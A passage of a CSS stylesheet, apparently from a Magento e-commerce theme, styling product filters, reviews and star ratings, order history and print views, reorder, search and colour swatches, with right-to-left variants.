  display: inline-block;
  margin-bottom: 8px;
}
.page-product-downloadable .page-main .samples dd {
  font-style: normal;
  padding-left: 0;
}
html.rtl .custome-downloadable-products__wrapper .table-downloadable-products .col.title a.download:before {
  padding-right: 8px;
  padding-left: 4px;
}
html.rtl .page-product-downloadable .page-main .samples dd {
  padding-right: 0;
}
.page-product-grouped .table.grouped .table-caption {
  font-size: 18px;
  line-height: 20px;
  font-weight: 700;
  color: #dc831a;
  margin-bottom: 24px;
  text-align: left;
}
.page-product-grouped .table.grouped th,
.page-product-grouped .table.grouped td {
  border-left: none;
}
.page-product-grouped .table.grouped thead th {
  border-top: none;
  border-bottom: none;
  color: #292929;
  font-weight: 700;
  padding-bottom: 16px;
}
.page-product-grouped .table.grouped thead th:first-child {
  padding-left: 0;
}
.page-product-grouped .table.grouped thead th:last-child {
  padding-right: 32px;
}
.page-product-grouped .table.grouped thead th.qty:after {
  content: ':';
}
.page-product-grouped .table.grouped tbody tr {
  color: #292929;
}
.page-product-grouped .table.grouped tbody tr .price-box {
  font-size: 20px;
  line-height: 20px;
  margin-bottom: 0;
}
.page-product-grouped .table.grouped tbody td {
  padding-top: 10px;
  padding-bottom: 10px;
}
.page-product-grouped .table.grouped tbody td:before {
  border-bottom: none;
}
.page-product-grouped .table.grouped tbody td > * {
  vertical-align: sub;
}
.page-product-grouped .table.grouped tbody td.qty {
  width: 100px;
  padding-right: 0;
}
.page-product-grouped .table.grouped tbody td.qty input {
  text-align: center;
}
.page-product-grouped .table.grouped tbody td:first-child {
  padding-left: 0;
}
.page-product-grouped .table.grouped tbody:last-child tr {
  border-bottom: none;
}
html.rtl .page-product-grouped .table.grouped th,
html.rtl .page-product-grouped .table.grouped td {
  border-right: none;
}
html.rtl .page-product-grouped .table.grouped thead th:first-child {
  padding-right: 0;
}
html.rtl .page-product-grouped .table.grouped thead th:last-child {
  padding-right: 0;
  padding-left: 32px;
}
html.rtl .page-product-grouped .table.grouped tbody td.qty {
  padding-left: 0;
}
html.rtl .page-product-grouped .table.grouped tbody td:first-child {
  padding-right: 0;
}
.filter-wrapper *,
.filter-wrapper *:before,
.filter-wrapper:after {
  box-sizing: border-box;
}
.block.filter .filter-title strong {
  font-size: inherit;
}
#layered-filter-block .modal-slide._show {
  background-color: transparent;
}
#layered-filter-block .modal-slide._show a,
#layered-filter-block .modal-slide._show a > span {
  transition: color .3s ease;
}
.filter-current--wrapper {
  border: 1px solid #ebebeb;
  border-bottom: none;
  padding: 10px 10px 10px 12px;
  font-size: 12px;
  text-transform: uppercase;
  color: #292929;
}
.filter-current--wrapper .filter-current .item {
  position: relative;
  display: block;
  justify-content: space-between;
  align-items: center;
  letter-spacing: 0.02em;
}
.filter-current--wrapper .filter-current .item .action.remove {
  position: absolute;
  top: 0;
  right: 0;
}
.filter-current--wrapper .filter-current .filter-label:after {
  content: ':';
}
.filter-current--wrapper .filter-current .remove {
  margin-left: auto;
  line-height: 0;
}
.filter-current--wrapper .filter-current .remove:before {
  content: "\e909";
  display: inline-block;
  font-family: 'theme-icons';
  font-weight: 400;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
.filter-current--wrapper .filter-current .remove:before {
  font-size: 21px;
  line-height: 1;
}
.filter-current--wrapper .filter-current .remove span {
  display: none;
}
.filter-current--wrapper .filter-actions {
  margin-bottom: 0;
  line-height: 1.3;
}
.filter-current--wrapper .filter-clear {
  color: #dc831a;
}
.filter-current--wrapper .filter-clear:hover {
  color: #292929;
}
.filter-current .item {
  margin-bottom: 10px;
}
.filter-options {
  border: 1px solid #ebebeb;
}
.filter-options .filter-options-item {
  border-bottom: 1px solid #ebebeb;
}
.filter-options .filter-options-item:last-child {
  border-bottom: none;
}
.filter-options .filter-options-title {
  position: relative;
  width: 100%;
  margin-bottom: 0;
  padding: 9px 30px 9px 12px;
  color: #292929;
  font-size: 16px;
  line-height: 20px;
  letter-spacing: 0.06em;
  font-weight: 700;
  cursor: pointer;
  background-color: #f5f5f5;
  text-transform: uppercase;
}
.filter-options .filter-options-title:before {
  content: "\e90f";
  display: inline-block;
  font-family: 'theme-icons';
  font-weight: 400;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
.filter-options .filter-options-title:before {
  position: absolute;
  top: 0;
  right: 5px;
  text-align: center;
  font-size: 24px;
  line-height: 38px;
  color: #292929;
}
.filter-options .filter-options-title:after {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  bottom: -1px;
  border-bottom: 1px solid #ebebeb;
}
.filter-options .filter-options-title[role="tab"] {
  margin-bottom: 0;
}
.filter-options .filter-options-title[role="tab"]:before {
  top: 0;
}
.filter-options .filter-options-title[aria-expanded="false"]:before {
  content: "\e90c";
}
.filter-options .filter-options-content {
  padding: 10px 12px;
  margin-bottom: 0;
}
.filter-options .filter-options-content .item {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: nowrap;
  margin-bottom: 0;
}
.filter-options .filter-options-content .item a {
  font-size: 12px;
  text-transform: uppercase;
  color: #7a7a7a;
}
.filter-options .filter-options-content .item a:hover {
  color: #292929;
}
.filter-options .filter-options-content .item a:first-child {
  flex: 0 1 auto;
  padding-right: 8px;
  box-sizing: border-box;
}
.filter-options .filter-options-content .item a:last-child {
  flex: 1 0 auto;
  text-align: right;
}
.filter-options .filter-options-content .item:hover a,
.filter-options .filter-options-content .item:hover .count {
  color: #292929;
}
.filter-options .filter-options-content .item + .item {
  margin-top: 10px;
}
.filter-options .filter-options-content .count {
  color: #dc831a;
  padding-left: 4px;
  transition: 0.3s all ease;
}
.filter-options .filter-options-content a:hover .count {
  color: #292929;
}
.filter-options .filter-options-content .swatch-attribute-options {
  margin-top: 5px;
}
.filter-options .price-slider .slider-fields a.action {
  margin-top: 8px;
}
button.action.filter-toggle,
.cart.table-wrapper .actions-toolbar > .action.action.filter-toggle,
.action-gift.action.filter-toggle {
  padding: 11px 16px;
  margin-right: 15px;
}
button.action.filter-toggle:before,
.cart.table-wrapper .actions-toolbar > .action.action.filter-toggle:before,
.action-gift.action.filter-toggle:before {
  content: "\ea86";
  display: inline-block;
  font-family: 'theme-icons';
  font-weight: 400;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
button.action.filter-toggle:before,
.cart.table-wrapper .actions-toolbar > .action.action.filter-toggle:before,
.action-gift.action.filter-toggle:before {
  font-size: 12px;
}
button.action.filter-toggle span,
.cart.table-wrapper .actions-toolbar > .action.action.filter-toggle span,
.action-gift.action.filter-toggle span {
  padding-left: 5px;
}
.tollbar-bottom button.action.filter-toggle,
.tollbar-bottom .cart.table-wrapper .actions-toolbar > .action.action.filter-toggle,
.tollbar-bottom .action-gift.action.filter-toggle {
  display: none !important;
}
.sidebar .price-slider {
  padding-top: 15px;
}
.sidebar .price-slider .slider-fields .slider-input {
  margin-top: 8px;
}
.sidebar .price-slider .slider-fields label {
  color: #292929;
  font-weight: 700;
  text-transform: capitalize;
}
.sidebar .price-slider .ui-slider-handle {
  background: #dc831a;
  width: 20px;
  height: 20px;
  border-radius: 20px;
  margin-left: -10px;
  margin-top: -5px;
  transition: none;
}
.sidebar .price-slider .ui-slider-handle:after {
  content: '';
  position: absolute;
  top: 2px;
  left: 2px;
  width: 16px;
  height: 16px;
  border-radius: 16px;
  background: #ffffff;
}
.sidebar .price-slider .ui-slider-range {
  position: absolute;
  height: 100%;
  background: #dc831a;
}
html.rtl .filter-current--wrapper .filter-current .item .action.remove {
  right: auto;
  left: 0;
}
html.rtl .filter-current--wrapper .filter-current .filter-value {
  padding-left: 0;
  padding-right: 4px;
}
html.rtl .filter-current--wrapper .filter-current .remove {
  margin-left: 0;
  margin-right: auto;
  padding-right: 0;
  padding-left: 5px;
}
html.rtl .filter-options .filter-options-title {
  padding-right: 0;
  padding-left: 30px;
}
html.rtl .filter-options .filter-options-title:before {
  right: auto;
  left: 0;
}
html.rtl .filter-options .filter-options-content .item a:first-child {
  padding-right: 0;
  padding-left: 8px;
}
html.rtl .filter-options .filter-options-content .count {
  padding-left: 0;
  padding-right: 4px;
}
html.rtl button.action.filter-toggle,
html.rtl .cart.table-wrapper .actions-toolbar > .action.action.filter-toggle,
html.rtl .action-gift.action.filter-toggle {
  margin-right: 0;
  margin-left: 15px;
}
html.rtl button.action.filter-toggle span,
html.rtl .cart.table-wrapper .actions-toolbar > .action.action.filter-toggle span,
html.rtl .action-gift.action.filter-toggle span {
  padding-left: 0;
  padding-right: 5px;
}
html.rtl .sidebar .price-slider .ui-slider-handle {
  margin-left: 0;
  margin-right: -190px;
}
html.rtl .sidebar .price-slider .ui-slider-handle:after {
  left: auto;
  right: 2px;
}
.modal-slide .filter-current--wrapper {
  border-color: #e1e1e1;
}
.modal-slide .filter-current--wrapper .filter-clear:hover {
  color: #212121;
}
.modal-slide .filter-options,
.modal-slide .filter-options .filter-options-item {
  border-color: #e1e1e1;
}
.modal-slide .filter-options .filter-options-title {
  color: #292929;
  background-color: #f5f5f5;
}
.modal-slide .filter-options .filter-options-title:after {
  border-color: #e1e1e1;
}
.modal-slide .filter-options .filter-options-content .item a:hover {
  color: #212121;
}
.modal-slide .filter-options .filter-options-content .item:hover a,
.modal-slide .filter-options .filter-options-content .item:hover .count {
  color: #212121;
}
.modal-slide .filter-options .filter-options-content a:hover .count {
  color: #212121;
}
.block.newsletter .content .field {
  padding: 0;
  color: #ffffff;
}
.block.newsletter .content .field input {
  box-sizing: border-box;
  height: 50px;
  margin-bottom: 0;
  font-size: 13px;
  background: #3f3f3f;
  border-color: #3f3f3f;
  color: #ffffff;
}
.block.newsletter .content .field input::-moz-placeholder {
  color: #ffffff;
  opacity: 1;
}
.block.newsletter .content .field input::-webkit-input-placeholder {
  color: #ffffff;
  opacity: 1;
}
.block.newsletter .content .field input:-ms-input-placeholder {
  color: #ffffff;
  opacity: 1;
}
.block.newsletter .content #newsletter-error {
  position: absolute;
  top: calc(100% - 7px);
  left: 0;
  padding: 0 2px;
  font-size: 12px;
  line-height: 16px;
  text-align: left;
}
html.rtl .block.newsletter .content #newsletter-error {
  left: auto;
  right: 0;
}
.account-billing-agreements__wrapper .table-title {
  display: block;
  margin-bottom: 16px;
}
.account-billing-agreements__wrapper .pager {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 20px;
}
.account-billing-agreements__wrapper .pager .toolbar-amount,
.account-billing-agreements__wrapper .pager .limiter {
  flex-basis: auto;
}
.account-billing-agreements__wrapper .pager .field {
  padding: 0;
}
.account-billing-agreements__wrapper .table-billing-agreements {
  margin-bottom: 26px;
}
.fotorama-video-container:after {
  background: url(../Magento_ProductVideo/img/gallery-sprite.png) bottom right;
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama-video-container .magnify-lens {
  display: none !important;
}
.fotorama-video-container.video-unplayed:hover img {
  opacity: 0.6;
}
.fotorama-video-container.video-unplayed:hover:after {
  transform: scale(1.25);
}
.video-thumb-icon:after {
  background: url(../Magento_ProductVideo/img/gallery-sprite.png) bottom left;
  bottom: 0;
  content: '';
  height: 40px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 10px;
  width: 49px;
}
.product-video {
  height: 75%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  right: 0;
  bottom: 0;
  margin: auto;
}
.product-video iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9997;
}
.fotorama__arr.hidden-video {
  z-index: -1 !important;
}
.fotorama__video-close {
  bottom: 89%;
  top: auto;
}
.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after {
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.product-reviews-summary .rating-summary {
  left: 0;
}
.product-reviews-summary .reviews-actions a {
  display: inline-block;
  padding-top: 2px;
  margin-left: 5px;
}
.rating-summary .rating-result {
  margin-left: -4px;
}
html.rtl .product-reviews-summary .rating-summary {
  left: auto;
  right: 0;
}
html.rtl .product-reviews-summary .reviews-actions a {
  margin-left: 0;
  margin-right: 5px;
}
html.rtl .rating-summary .rating-result {
  margin-left: 0;
  margin-right: -4px;
}
.review-list .block-title strong {
  margin-top: 0;
  margin-bottom: 0;
  font-family: inherit;
  font-size: 18px;
  font-weight: 700;
}
.review-list .review-title {
  font-size: 14px;
  line-height: 18px;
  color: #292929;
  font-weight: 600;
  margin-bottom: 4px;
}
@media (min-width: 640px) {
  .review-list .review-title {
    font-size: 16px;
  }
}
.review-list .review-item {
  margin-bottom: 30px;
}
.review-list .review-ratings {
  margin-top: 10px;
  margin-bottom: 8px;
}
.review-list .rating-summary {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.review-list .rating-summary + .rating-summary {
  margin-top: 10px;
}
.review-list .rating-label {
  margin-right: 24px;
}
.review-list .rating-result {
  display: inline-block;
}
.review-list .review-details {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.review-list .review-details p + p {
  margin-left: 4px;
}
.review-list .review-details p > * {
  display: inline-block;
}
.review-list .review-details .review-author .review-details-value {
  text-transform: uppercase;
  font-weight: 700;
}
html.rtl .review-list .rating-label {
  margin-right: 0;
  margin-left: 24px;
}
html.rtl .review-list .review-details p + p {
  margin-left: 0;
  margin-right: 4px;
}
.review-add .review-legend {
  padding: 12px 24px;
  background: #f5f5f5;
  color: #292929;
  font-size: 16px;
  line-height: 18px;
  margin-bottom: 32px;
  width: 100%;
}
.review-add .review-legend span {
  float: left;
  margin-right: 10px;
  font-weight: 700;
  color: #292929;
}
.review-add .review-form {
  max-width: none;
}
.review-add .review-form .fieldset {
  margin-bottom: 0;
}
.review-add form .actions-toolbar,
.review-add .column:not(.sidebar-additional) form .actions-toolbar {
  margin-left: 0 !important;
}
.review-add .fieldset .review-legend.legend {
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 0;
  margin-bottom: 20px;
  text-transform: uppercase;
  background: transparent;
}
.review-add .fieldset.review-fieldset > div.field[class*=review-field] {
  margin-bottom: 8px;
  max-width: 900px;
}
.review-add .fieldset.review-fieldset > div.field[class*=review-field] label.label {
  max-width: 100px;
  margin-bottom: 10px;
}
.review-add .fieldset.review-fieldset > div.field[class*=review-field] .control {
  float: none;
}
.review-add .fieldset.review-fieldset > div.field[class*=review-field]:last-child {
  margin-bottom: 24px;
}
.review-add .review-field-text textarea {
  min-height: 100px;
}
@media (min-width: 768px) {
  .review-add .review-field-text textarea {
    min-height: 200px;
  }
}
.review-add .review-field-text textarea + .mage-error {
  margin-top: 0;
}
.review-field-ratings {
  margin-bottom: 4px;
}
.review-field-ratings .review-field-rating {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.review-field-ratings .review-field-rating .control {
  padding-bottom: 0;
}
.review-field-ratings .review-field-rating .label {
  padding-bottom: 0;
}
.review-field-ratings .control .mage-error {
  top: 100%;
  margin-top: 0;
}
.review-field-ratings .field {
  padding: 0;
}
.review-field-ratings > .label {
  color: #e1e1e1;
  font-size: 15px;
  line-height: 16px;
  font-weight: 700;
  margin-right: 24px;
}
.review-field-ratings [id="Rating_rating_label"] {
  display: none;
}
.review-control-vote {
  overflow: hidden;
  height: 24px;
  min-width: 130px;
}
.review-control-vote:before {
  color: #c5c5c5;
  font-family: 'icons-blank-theme';
  font-size: 22px;
  height: 22px;
  letter-spacing: 0px;
  line-height: 22px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  content: '\e605' '\e605' '\e605' '\e605' '\e605';
  display: block;
  position: absolute;
  z-index: 1;
}
.review-control-vote input[type="radio"] {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote input[type="radio"]:hover + label:before,
.review-control-vote input[type="radio"]:checked + label:before {
  opacity: 1;
}
.review-control-vote label {
  cursor: pointer;
  display: block;
  position: absolute;
}
.review-control-vote label span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote label:before {
  color: #ffa800;
  font-family: 'icons-blank-theme';
  font-size: 22px;
  height: 22px;
  letter-spacing: 0px;
  line-height: 22px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  opacity: 0;
}
.review-control-vote label:hover:before {
  opacity: 1;
}
.review-control-vote label:hover ~ label:before {
  opacity: 0;
}
.review-control-vote .rating-5 {
  z-index: 2;
}
.review-control-vote .rating-5:before {
  content: '\e605' '\e605' '\e605' '\e605' '\e605';
}
.review-control-vote .rating-4 {
  z-index: 3;
}
.review-control-vote .rating-4:before {
  content: '\e605' '\e605' '\e605' '\e605';
}
.review-control-vote .rating-3 {
  z-index: 4;
}
.review-control-vote .rating-3:before {
  content: '\e605' '\e605' '\e605';
}
.review-control-vote .rating-2 {
  z-index: 5;
}
.review-control-vote .rating-2:before {
  content: '\e605' '\e605';
}
.review-control-vote .rating-1 {
  z-index: 6;
}
.review-control-vote .rating-1:before {
  content: '\e605';
}
html.rtl .review-add .review-legend span {
  float: right;
  margin-right: 0;
  margin-left: 10px;
}
html.rtl .review-add form .actions-toolbar,
html.rtl .review-add .column:not(.sidebar-additional) form .actions-toolbar {
  margin-right: 0 !important;
}
html.rtl .review-add .fieldset .review-legend.legend {
  padding-right: 0;
}
html.rtl .review-field-ratings > .label {
  margin-right: 0;
  margin-left: 24px;
}
.my-reviews-table__wrapper .table-title {
  display: block;
  margin-bottom: 16px;
}
.my-reviews-table__wrapper .pager {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 20px;
}
.my-reviews-table__wrapper .pager .toolbar-amount,
.my-reviews-table__wrapper .pager .limiter {
  flex-basis: auto;
}
.my-reviews-table__wrapper .pager .field {
  padding: 0;
}
.my-reviews-table__wrapper .table-wrapper.reviews {
  margin-bottom: 26px;
}
.my-reviews-table__wrapper .table-wrapper.reviews caption {
  display: none;
}
.sales-order-view .page-title-wrapper {
  text-align: right;
}
.sales-order-print {
  text-align: center;
}
.sales-order-print .logo {
  display: inline-block;
  margin-bottom: 32px;
}
.sales-order-print .columns {
  text-align: left;
}
.sales-order-print .page-title {
  margin-bottom: 16px;
}
.sales-order-print .order-status {
  display: inline-block;
  font-size: 16px;
  width: 100%;
  margin-bottom: 8px;
}
.sales-order-print .order-date {
  display: inline-block;
  font-size: 16px;
  font-style: italic;
}
.order-details-items table.table-order-items caption {
  display: none;
}
@media (min-width: 768px) {
  .order-details-items table.table-order-items tbody:nth-child(odd) {
    background: #f5f5f5;
  }
}
.order-details-items table.table-order-items tbody:first-child:last-child tr {
  background: transparent;
}
.order-details-items table.table-order-items tbody > tr > td {
  vertical-align: middle;
}
@media (max-width: 767px) {
  .order-details-items table.table-order-items td.name:before {
    background: #f5f5f5;
  }
}
.order-details-items table.table-order-items .product-item-name {
  font-weight: 700;
}
.order-details-items table.table-order-items .item-options {
  display: block;
}
.order-details-items table.table-order-items .item-options dt,
.order-details-items table.table-order-items .item-options dd {
  display: inline;
  font-size: 12px;
}
.order-details-items table.table-order-items .item-options dt:after {
  content: ':';
}
.order-details-items table.table-order-items .item-options dd {
  padding: 0 8px 0 4px;
}
.order-details-items table.table-order-items .item-options dd:after {
  content: ';';
}
.order-details-items table.table-order-items tfoot {
  border-top: 1px solid #ebebeb;
  font-weight: 700;
}
@media (max-width: 767px) {
  .order-details-items table.table-order-items tfoot {
    background: #f5f5f5;
  }
}
.order-details-items .block-order-details-view .block-content .box-title {
  margin-top: 8px;
  margin-bottom: 8px;
}
.box-order-billing-address .box-title,
.box-order-billing-method .box-title {
  margin-top: 8px;
  margin-bottom: 8px;
}
.order-links {
  font-size: 18px;
}
.order-links strong {
  font-weight: normal;
}
.order-details-items .order-title {
  display: none;
}
.block-order-details-view {
  padding: 20px 0 0;
  overflow: hidden;
}
.block-order-details-view .block-content .box {
  display: inline-block;
  min-width: 50%;
  float: left;
  padding-right: 15px;
  border-top: solid 1px #ebebeb;
}
.block-order-details-view .block-content .box.box-order-billing-address {
  clear: both;
}
@media (max-width: 767px) {
  .block-order-details-view .block-content .box {
    min-width: 100%;
  }
}
.orders-history__wrapper .table-title {
  display: block;
  margin-bottom: 16px;
}
.orders-history__wrapper .toolbar {
  display: block;
}
.orders-history__wrapper .toolbar .pager {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 20px;
}
.orders-history__wrapper .toolbar .pager .toolbar-amount,
.orders-history__wrapper .toolbar .pager .limiter {
  flex-basis: auto;
  padding-top: 0;
}
.orders-history__wrapper .toolbar .pager .toolbar-amount {
  order: 1;
  flex-grow: 0;
  margin-top: 0;
  margin-left: 15px;
}
.orders-history__wrapper .toolbar .pager .field {
  padding: 0;
}
.orders-history__wrapper .table-order-items caption {
  display: none;
}
html.rtl .orders-history__wrapper .toolbar .pager .toolbar-amount {
  margin-left: 0;
  margin-right: 15px;
}
.block-reorder .no-display {
  display: none !important;
}
#reorder-validate-detail strong.subtitle {
  display: none;
}
#reorder-validate-detail .actions-toolbar .primary {
  margin-bottom: 4px;
  width: 100%;
}
#reorder-validate-detail .action.tocart {
  width: 100%;
  text-align: center;
  padding: 14px 33px;
}
#reorder-validate-detail .action.tocart span {
  display: inline;
}
#reorder-validate-detail .action.tocart:before,
#reorder-validate-detail .action.tocart span {
  vertical-align: middle;
}
@media (min-width: 480px) and (max-width: 1023px) {
  #reorder-validate-detail .action.tocart {
    width: auto;
  }
}
#reorder-validate-detail .actions-toolbar {
  text-align: center;
  margin: 0;
}
#reorder-validate-detail .actions-toolbar .secondary {
  float: none;
  width: 100%;
}
#cart-sidebar-reorder {
  margin-bottom: 8px;
}
#cart-sidebar-reorder .product-item {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
#cart-sidebar-reorder .field {
  padding: 0;
}
#cart-sidebar-reorder .item.choice label span {
  display: none;
}
#cart-sidebar-reorder .checkbox {
  margin: 0;
  vertical-align: middle;
}
#cart-sidebar-reorder .product-item-name {
  font-weight: 400;
}
#cart-sidebar-reorder .control input[type=checkbox] {
  position: absolute;
  z-index: -1;
  opacity: 0;
}
#cart-sidebar-reorder .control .label:before {
  display: inline-block;
  font-size: 16px;
  line-height: 1rem;
  width: 18px;
  height: 18px;
  font-style: normal;
  vertical-align: baseline;
  color: #dc831a;
  text-align: center;
  padding-top: 2px;
}
#cart-sidebar-reorder input[type=checkbox] + .label:before {
  content: "\e903";
  display: inline-block;
  font-family: 'theme-icons';
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  transform: translate(0, 0);
}
#cart-sidebar-reorder input[type=checkbox]:checked + .label:before {
  content: "\e902";
  display: inline-block;
  font-family: 'theme-icons';
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  transform: translate(0, 0);
}
#cart-sidebar-reorder input[type=checkbox]:disabled:checked + .label:before {
  content: "\e902";
  display: inline-block;
  font-family: 'theme-icons';
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  transform: translate(0, 0);
  pointer-events: none;
  opacity: .6;
}
html.rtl #cart-sidebar-reorder .product-item-name {
  padding-right: 12px;
  padding-left: 4px;
}
@media print {
  .sales-order-view .sidebar,
  .sales-order-print .sidebar,
  .sales-order-view .order-actions-toolbar,
  .sales-order-print .order-actions-toolbar,
  .sales-order-view .actions-toolbar a.back,
  .sales-order-print .actions-toolbar a.back,
  .sales-order-view .sm-header-nav-wrap,
  .sales-order-print .sm-header-nav-wrap,
  .sales-order-view .sm-header-panel-canvas,
  .sales-order-print .sm-header-panel-canvas,
  .sales-order-view .page-header__panel,
  .sales-order-print .page-header__panel,
  .sales-order-view .header-info,
  .sales-order-print .header-info,
  .sales-order-view .header-bottom-wrap,
  .sales-order-print .header-bottom-wrap,
  .sales-order-view .copyright,
  .sales-order-print .copyright {
    display: none;
  }
  .sales-order-view #maincontent,
  .sales-order-print #maincontent {
    padding-top: 0;
    box-shadow: none;
    -webkit-hyphens: none;
    -ms-hyphens: none;
    hyphens: none;
  }
  .sales-order-view .page-header,
  .sales-order-print .page-header {
    height: auto !important;
  }
  .sales-order-view .page-title-wrapper .page-title,
  .sales-order-print .page-title-wrapper .page-title {
    padding-bottom: 24px;
    margin-bottom: 24px;
  }
  .sales-order-view .order-details-items,
  .sales-order-print .order-details-items {
    margin-bottom: 0;
  }
  .sales-order-view.page-layout-2columns-left .grid-left,
  .sales-order-print.page-layout-2columns-left .grid-left,
  .sales-order-view.page-layout-2columns-right .grid-left,
  .sales-order-print.page-layout-2columns-right .grid-left,
  .sales-order-view.page-layout-2columns-left .grid-right,
  .sales-order-print.page-layout-2columns-left .grid-right,
  .sales-order-view.page-layout-2columns-right .grid-right,
  .sales-order-print.page-layout-2columns-right .grid-right {
    display: none;
  }
  .sales-order-view.page-layout-2columns-left .grid-main,
  .sales-order-print.page-layout-2columns-left .grid-main,
  .sales-order-view.page-layout-2columns-right .grid-main,
  .sales-order-print.page-layout-2columns-right .grid-main {
    flex-basis: 100%;
  }
  .sales-order-view .block-order-details-view .col-m-6,
  .sales-order-print .block-order-details-view .col-m-6 {
    flex-basis: 50% !important;
    width: 50% !important;
  }
}
.block-search {
  margin: 0;
}
.block-search .block-title,
.block-search .block-content .nested {
  display: none;
}
.block-search .label {
  display: inline-block;
  position: relative;
  text-align: center;
  cursor: pointer;
  width: 35px;
  height: 35px;
}
.block-search .label:before,
.block-search .label:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 35px;
  height: 35px;
  font-family: 'theme-icons';
  color: #ffffff;
  font-size: 28px;
  line-height: 35px;
  transition: .3s ease;
}
.block-search .label:before {
  content: "\e919";
  opacity: 1;
  visibility: visible;
  transform: rotate(0deg) scale(1);
}
.block-search .label:after {
  content: "\e909";
  opacity: 0;
  visibility: hidden;
  transform: rotate(-90deg) scale(0);
}
.block-search .label.active:before {
  opacity: 0;
  visibility: hidden;
  transform: rotate(90deg) scale(0);
}
.block-search .label.active:after {
  opacity: 1;
  visibility: visible;
  transform: rotate(0deg) scale(1);
}
.block-search .label:after {
  font-size: 21px;
}
.block-search .label:hover:before {
  color: #dc831a;
}
.block-search .input-text {
  color: #292929;
  background-color: #ffffff;
  border: 1px solid #ebebeb;
  padding-left: 57px;
  padding-right: 130px;
}
.block-search .input-text::-moz-placeholder {
  color: #292929;
  opacity: 1;
}
.block-search .input-text::-webkit-input-placeholder {
  color: #292929;
  opacity: 1;
}
.block-search .input-text:-ms-input-placeholder {
  color: #292929;
  opacity: 1;
}
html.rtl .block-search form button.action.search,
html.rtl .block-search form .cart.table-wrapper .actions-toolbar > .action.action.search,
html.rtl .block-search form .action-gift.action.search {
  right: auto;
  left: 1px;
}
.swatch-opt {
  padding: 20px 0;
}
.swatch-attribute-label {
  position: relative;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.2;
}
.swatch-attribute-label.required {
  padding-right: 10px;
}
.swatch-attribute-label[data-required="1"]:after {
  content: '*';
  color: red;
  position: absolute;
  right: -11px;
  top: -2px;
  font-weight: bold;
  font-size: 1em;
}
.swatch-attribute-selected-option {
  color: #999999;
  padding-left: 17px;
}
.swatch-attribute [class*="swatch-opt"] .swatch-option,
[class*="swatch-opt"] .swatch-attribute .swatch-option {
  min-width: 28px;
  height: auto;
  margin: 0 0 5px 3px;
  float: none;
  text-align: center;
  cursor: pointer;
  position: relative;
  outline: none;
  overflow: hidden;
  box-sizing: border-box;
  text-overflow: ellipsis;
  transition: .3s ease;
}
.swatch-attribute [class*="swatch-opt"] .swatch-option.text,
[class*="swatch-opt"] .swatch-attribute .swatch-option.text {
  background: #f5f5f5;
  border: 1px solid #f5f5f5;
  color: #292929;
  line-height: 20px;
  padding: 7px 5px;
  min-width: 28px;
  margin-right: 0;
}
.swatch-attribute [class*="swatch-opt"] .swatch-option.text.selected,
[class*="swatch-opt"] .swatch-attribute .swatch-option.text.selected,
.swatch-attribute [class*="swatch-opt"] .swatch-option.text:not(.disabled):hover,
[class*="swatch-opt"] .swatch-attribute .swatch-option.text:not(.disabled):hover {
  background: #ffffff;
  outline: none;
  border-color: #e1e1e1;
}
.swatch-attribute [class*="swatch-opt"] .swatch-option.color,
[class*="swatch-opt"] .swatch-attribute .swatch-option.color {
  min-height: 28px;
  border: 0 solid #f5f5f5;
  transition: none;
}
.swatch-attribute [class*="swatch-opt"] .swatch-option.color[option-tooltip-value="#ffffff"],
[class*="swatch-opt"] .swatch-attribute .swatch-option.color[option-tooltip-value="#ffffff"] {
  border-width: 1px;
}
.swatch-attribute [class*="swatch-opt"] .swatch-option.color[option-tooltip-value="#ffffff"].selected,
[class*="swatch-opt"] .swatch-attribute .swatch-option.color[option-tooltip-value="#ffffff"].selected,
.swatch-attribute [class*="swatch-opt"] .swatch-option.color[option-tooltip-value="#ffffff"]:not(.disabled):hover,
[class*="swatch-opt"] .swatch-attribute .swatch-option.color[option-tooltip-value="#ffffff"]:not(.disabled):hover {
  border: 3px solid #292929;
  outline: none;
}
.swatch-attribute [class*="swatch-opt"] .swatch-option.color.selected,
[class*="swatch-opt"] .swatch-attribute .swatch-option.color.selected,
